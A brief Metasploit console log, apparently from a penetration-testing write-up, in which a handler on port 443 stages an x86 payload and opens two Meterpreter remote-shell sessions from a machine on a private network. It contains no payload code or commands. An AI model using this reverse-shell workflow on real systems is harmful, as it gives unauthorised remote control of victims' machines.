 [*] Meterpreter session 1 opened (192.168.1.231:443 -> 192.168.1.104:49378) at 2017-11-25 22:20:21 +0800
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
100%
msf exploit(handler) >
msf exploit(handler) >
[*] https://192.168.1.231:443 handling request from 192.168.1.104; (UUID: vrwurl0a) Staging x86 payload (180311 bytes) ...
[*] Meterpreter session 2 opened (192.168.1.231:443 -> 192.168.1.104:49910) at 2017-11-25 22:37:44 +0800
msf exploit(handler) >